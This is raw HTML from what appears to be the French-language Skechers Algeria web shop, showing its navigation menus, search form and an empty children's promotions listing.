Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Femme</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Enfant</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div><div></div></div></li><li><a href="/collections/homme/football" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" > Football </a></li><li><a href="/promotions" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]"> Promotions </a></li></ul></nav></diV><diV class="flex items-center justify-end flex-1 space-x-3 pe-4 md:flex-none"><form action="https://skechers.com.dz/recherche" method="GET"><div class="relative hidden p-0 bg-white border-b border-gray-1 md:inline-block"><input name="q" value="" placeholder="Que cherchez-vous ?" class="w-64 py-1 pl-2 border-gray-300 border-none rounded-md shadow-none focus:border-indigo-300 focus:ring focus:ring-indigo-200 focus:ring-opacity-50"><button><svg class="absolute w-5 h-5 bg-transparent right-2 top-2" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></div></form><div x-data="{open: false}" class="md:hidden"><div class="flex"><button class="md:hidden" @click="open = true"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></div><div class="absolute left-0 right-0 z-20 p-4 bg-white border border-gray-200 shadow-md md:left-auto top-full md:max-w-m" x-show="open" @click.away="open = false" x-transition:enter.duration.200ms="" x-transition:leave.duration.200ms="" style="display: none;"><form action="https://skechers.com.dz/recherche" method="GET"><div class="relative p-0 bg-white border-b border-gray-1"><input name="q" value="" placeholder="Que cherchez-vous ?" class="w-full py-1 pl-2 border-gray-300 border-none rounded-md shadow-none focus:border-indigo-300 focus:ring focus:ring-indigo-200 focus:ring-opacity-50"><button type="submit" class="absolute right-2 top-2"><svg class="w-5 h-5 bg-transparent" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></div></form></div></div><a href="https://skechers.com.dz/boutiques" class="md:hidden"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg></a><div wire:id="UU8sXePtnbo1Fho6HrQE" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;UU8sXePtnbo1Fho6HrQE&quot;,&quot;name&quot;:&quot;shop.cart-header&quot;,&quot;locale&quot;:&quot;fr&quot;,&quot;path&quot;:&quot;promotions\/enfant&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;added_to_cart&quot;,&quot;cart_updated&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;f80eab5a&quot;,&quot;data&quot;:{&quot;isEmpty&quot;:true,&quot;open&quot;:false},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;5ce9ea895677d240dfeae3cc035852c768cc50bbe988ce4b67492e2c2ef33c48&quot;}}" class="" x-data="{open: window.Livewire.find('UU8sXePtnbo1Fho6HrQE').entangle('open')}"><div class="flex"><a href="https://skechers.com.dz/panier" class="relative"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 11V7a4 4 0 00-8 0v4M5 9h14l1 12H4L5 9z"></path></svg><div class="absolute flex items-center justify-center w-6 h-6 text-xs text-white rounded-full bg-[#0063BA] -top-1 left-4"> 0 </div></a><div class="w-3">&nbsp;</div></div></div><div x-data="{open: false}"><div class="flex"><button class="md:hidden" @click="open = true"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg></button></div><div class="absolute left-0 right-0 z-20 bg-white border border-gray-200 shadow-md p-4bg-white top-full" x-show="open" @click.away="open = false" x-transition:enter.duration.200ms="" x-transition:leave.duration.200ms="" style="display: none;"><nav class=""><ul class="flex flex-col pb-6 space-y-3 font-bold uppercase shadow-xl"><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>homme</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-b border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/homme" class="text-[16px]">Tous les produits pour homme</a></div><div><a href="/nouveautes/homme">Nouveautés</a></div><div><a href="/exclusivites/homme">Exclusivités</a></div><div><a href="/promotions/homme" class="text-[#900]">Promos Homme</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/homme/chaussures" class="mb-3 font-bold">Chaussures</a><div class="space-y-1"><a href="/homme/chaussures/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/homme/chaussures/chaussures-a-enfiler" class="block leading-7 hover:underline"> Chaussures à Enfiler</a><a href="/homme/chaussures/chaussures-a-lacets" class="block leading-7 hover:underline"> Chaussures à Lacets</a><a href="/homme/chaussures/chaussures-bateau" class="block leading-7 hover:underline"> Chaussures Bateau</a><a href="/homme/chaussures/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/homme/chaussures/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/homme/chaussures/bottes" class="block leading-7 hover:underline">Bottes</a><a href="/homme/chaussures/chaussures-de-securite" class="block leading-7 hover:underline">Chaussures de Sécurité</a><a href="/homme/chaussures/souliers-de-football" class="block leading-7 hover:underline"> Souliers de Football</a><a href="/homme/chaussures/maucassins" class="block leading-7 hover:underline">Maucassins</a><a href="/homme/chaussures/chaussures-de-randonnee" class="block leading-7 hover:underline">Chaussures de randonnée</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/homme/accessoires" class="mb-3 font-bold">Accessoires</a><div class="space-y-1"><a href="/homme/accessoires/chaussettes" class="block leading-7 hover:underline"> Chaussettes</a><a href="/homme/accessoires/socquettes" class="block leading-7 hover:underline">Socquettes</a><a href="/homme/accessoires/sac-a-dos" class="block leading-7 hover:underline">Sac à dos</a><a href="/homme/accessoires/sacs-de-sport" class="block leading-7 hover:underline">Sacs de sport</a><a href="/homme/accessoires/sacoches" class="block leading-7 hover:underline">Sacoches</a><a href="/homme/accessoires/sacs-banane" class="block leading-7 hover:underline">Sacs Banane</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/homme/accessoires" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/homme/usa" class="block leading-7 hover:underline">Usa</a><a href="/collections/homme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex col-span-2 p-6 pt-10"><a href="/collections/homme/football" class="flex flex-col flex-1"><img src="https://skechers.com.dz/storage/90242/g5nlhtHJMjS9I16uokiDfJp3B0rvQu-metac2VjdGlvbi1mb290YmFsbC5qcGc=-.jpg" alt="Football" class="w-full"><div><div class="font-bold">Football</div><div class="text-[#0063BA] mt-1 text-sm">Voir la collection</div></div></a></div></div></li><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>femme</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-b border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/femme" class="text-[16px]">Tous les produits pour femme</a></div><div><a href="/nouveautes/femme">Nouveautés</a></div><div><a href="/exclusivites/femme">Exclusivités</a></div><div><a href="/promotions/femme" class="text-[#900]">Promos Femme</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/femme/chaussures" class="mb-3 font-bold">Chaussures</a><div class="space-y-1"><a href="/femme/chaussures/chaussures-bateau" class="block leading-7 hover:underline"> Chaussures Bateau</a><a href="/femme/chaussures/ballerines" class="block leading-7 hover:underline"> Ballerines</a><a href="/femme/chaussures/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/femme/chaussures/bottes" class="block leading-7 hover:underline"> Bottes</a><a href="/femme/chaussures/chaussons" class="block leading-7 hover:underline"> Chaussons</a><a href="/femme/chaussures/chaussures-a-enfiler" class="block leading-7 hover:underline"> Chaussures à Enfiler</a><a href="/femme/chaussures/chaussures-a-lacets" class="block leading-7 hover:underline"> Chaussures à Lacets</a><a href="/femme/chaussures/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/femme/chaussures/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/femme/chaussures/maucassins" class="block leading-7 hover:underline">Maucassins</a><a href="/femme/chaussures/chaussures-de-randonnee" class="block leading-7 hover:underline">Chaussures de randonnée</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/femme/accessoires" class="mb-3 font-bold">Accessoires</a><div class="space-y-1"><a href="/femme/accessoires/chaussettes" class="block leading-7 hover:underline"> Chaussettes</a><a href="/femme/accessoires/socquettes" class="block leading-7 hover:underline">Socquettes</a><a href="/femme/accessoires/sac-a-dos" class="block leading-7 hover:underline">Sac à dos</a><a href="/femme/accessoires/sacs-a-main" class="block leading-7 hover:underline">Sacs à main</a><a href="/femme/accessoires/sacs-de-sport" class="block leading-7 hover:underline">Sacs de sport</a><a href="/femme/accessoires/sacoches" class="block leading-7 hover:underline">Sacoches</a><a href="/femme/accessoires/sacs-banane" class="block leading-7 hover:underline">Sacs Banane</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/femme/accessoires" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex col-span-2 p-6 pt-10"><a href="/collections/femme/outdoor" class="flex flex-col flex-1"><img src="https://skechers.com.dz/storage/90243/GxHFQvXWB0Mhv0b0lMOaKHenmFnOhp-metac2VjdGlvbi1mZW1tZS5qcGc=-.jpg" alt="Outdoor" class="w-full"><div><div class="font-bold">Outdoor</div><div class="text-[#0063BA] mt-1 text-sm">Voir la collection</div></div></a></div></div></li><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>enfant</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-b border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/enfant" class="text-[16px]">Tous les produits pour enfant</a></div><div><a href="/nouveautes/enfant">Nouveautés</a></div><div><a href="/exclusivites/enfant">Exclusivités</a></div><div><a href="/promotions/enfant" class="text-[#900]">Promos Enfant</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/garcons" class="mb-3 font-bold">Garçons</a><div class="space-y-1"><a href="/enfant/garcons/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/enfant/garcons/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/enfant/garcons/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/enfant/garcons/accessoires" class="block leading-7 hover:underline">Accessoires</a><a href="/enfant/garcons/chaussures-a-enfiler" class="block leading-7 hover:underline">Chaussures à enfiler</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Filles</a><div class="space-y-1"><a href="/enfant/filles/ballerines" class="block leading-7 hover:underline"> Ballerines</a><a href="/enfant/filles/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/enfant/filles/accessoires" class="block leading-7 hover:underline">Accessoires</a><a href="/enfant/filles/chaussures-a-enfiler" class="block leading-7 hover:underline">Chaussures à enfiler</a><a href="/enfant/filles/sandales" class="block leading-7 hover:underline">Sandales</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div></div></li><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>Collections</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/" class="text-[16px]">Tous les produits</a></div><div><a href="/nouveautes">Nouveautés</a></div><div><a href="/exclusivites">Exclusivités</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Homme</a><div class="space-y-2"><a href="/collections/homme/usa" class="block leading-7 hover:underline">Usa</a><a href="/collections/homme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Femme</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Enfant</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div><div></div></div></li><li><a href="/collections/homme/football" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase" > Football </a></li><li><a href="/promotions" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "> Promotions </a></li></ul></nav></div></div></diV></div><div class="flex items-center justify-center flex-1 py-3 text-xs font-semibold bg-[#F8F8F8] text-center"><div class="relative md:max-w-2xl" id="splide-menu"><div class="splide__track"><ul class="splide__list"><div class="splide__slide"><h2><em>Découvrez notre nouvelle collection</em> 🆕 ! <a href="https://skechers.com.dz/nouveautes?load=20"><strong>Disponible ICI</strong></a></h2></div></ul></div></div></div></header><div class="container relative max-w-full mx-auto bg-white text-font"><div :class="menu ? 'absolute left-0 w-full h-full z-40 bg-black opacity-60 transition ease' : ''"></div><div class="min-h-[300px]"><div wire:id="OYxdc1nnNK87Z6Ftg7qC" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;OYxdc1nnNK87Z6Ftg7qC&quot;,&quot;name&quot;:&quot;shop.products-listing&quot;,&quot;locale&quot;:&quot;fr&quot;,&quot;path&quot;:&quot;promotions\/enfant&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;emits&quot;:[{&quot;event&quot;:&quot;next-page&quot;,&quot;params&quot;:[]}],&quot;listeners&quot;:[],&quot;path&quot;:&quot;https:\/\/skechers.com.dz\/promotions\/enfant?load=20&quot;},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;78933859&quot;,&quot;data&quot;:{&quot;perPage&quot;:20,&quot;load&quot;:20,&quot;order&quot;:&quot;newest&quot;,&quot;category&quot;:[],&quot;parents&quot;:[],&quot;collection&quot;:null,&quot;gender&quot;:[],&quot;sizes&quot;:[],&quot;colors&quot;:[],&quot;filters&quot;:[],&quot;filtersValues&quot;:null,&quot;collections&quot;:[],&quot;q&quot;:null,&quot;promotion&quot;:false,&quot;page&quot;:1,&quot;paginators&quot;:{&quot;page&quot;:1}},&quot;dataMeta&quot;:{&quot;models&quot;:{&quot;category&quot;:{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;id&quot;:44,&quot;relations&quot;:[&quot;children&quot;,&quot;ancestors&quot;,&quot;descendantsAndSelf&quot;],&quot;connection&quot;:&quot;mysql&quot;},&quot;gender&quot;:{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;id&quot;:1,&quot;relations&quot;:[],&quot;connection&quot;:&quot;mysql&quot;}},&quot;modelCollections&quot;:{&quot;parents&quot;:{&quot;class&quot;:null,&quot;id&quot;:[],&quot;relations&quot;:[],&quot;connection&quot;:null}}},&quot;checksum&quot;:&quot;b1b4823182835060adaa53e89d5385e134374041441426689adb8363bff557bf&quot;}}"><div class="flex mx-auto mt-4 md:space-x-4 max-w-screen-2xl" x-data="{open: false, mobile: window.innerWidth < 768}"><div class="fixed inset-0 z-40 flex-col flex-shrink-0 w-full min-h-screen p-4 overflow-auto transition-all bg-white md:z-auto md:overflow-hidden md:relative md:flex md:w-80" x-show="mobile ? open : true" x-cloak x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 scale-90" x-transition:enter-end="opacity-100 scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 scale-100" x-transition:leave-end="opacity-0 scale-90" ><div class="flex justify-between mb-3 md:hidden"><div>Filtre</div><button type="button" @click="open=false"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path></svg></button></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Catégorie</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2 font-normal"><a href="/promotions" type="button" class="text-base leading-8 font-bold " >Promotions</a><div class="flex flex-col items-start ml-3 space-y-2 leading-8"></div></div></div><div></div><div class="my-4 md:hidden"><button type="button" class="flex space-x-2 justify-center w-full text-base md:text-lg font-bold text-white rounded-md shadow-sm py-3 md:w-96 bg-[#0063BA]" @click="open=false"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path></svg><span>Fermer</span></button></div></div><div class="flex-1 p-4 mb-20 "><div class="flex mb-4 space-x-3 text-sm"><span class="text-blue"><a href="https://skechers.com.dz">Accueil</a></span></div><h1 class="mb-4 text-4xl">Promotions</h1><div class="flex items-center justify-between py-2 border-t border-b md:border-none border-gray-5"><div class="md:hidden"><button type="button" @click="open=true;"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4"></path></svg></button></div><div class="text-sm"> 0 résultats </div><div x-data="{dropdownMenu: false}" class="relative"><button @click="dropdownMenu = ! dropdownMenu" @keydown.escape="dropdownMenu = false" class="flex items-center p-2 space-x-2 bg-white rounded-md"><span class="">Trier par </span><span class="font-bold"> Nouveauté </span><svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div x-show="dropdownMenu" x-cloak @click.away="dropdownMenu = false" class="absolute right-0 z-10 mt-2 bg-white border shadow-lg border-gray-00 w-44"><button type="button" wire:click="$set('order', 'newest')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Nouveauté </button><button type="button" wire:click="$set('order', 'expensive')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Le plus cher </button><button type="button" wire:click="$set('order', 'cheapest')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Le moin cher </button><button type="button" wire:click="$set('order', 'featured')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Mis en avant </button><button type="button" wire:click="$set('order', 'bestsellers')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Meilleures ventes </button><button type="button" wire:click="$set('order', 'quantity')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Plus en stock </button></div></div></div><ul class="relative grid grid-cols-2 gap-4 md:grid-cols-4"></ul></div></div></div></div><div></div><footer><div class="flex flex-col mt-10 border-t border-b md:flex-row bg-gray-7 border-gray-5"><div class="px-4 py-4 border-b md:w-2/12 md:border-r md:px-8 md:py-11 border-gray-5"><div class="mb-10"><a href="https://skechers.com.dz/boutiques" class="flex items-center justify-center space-x-3 text-xl font-bold"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" 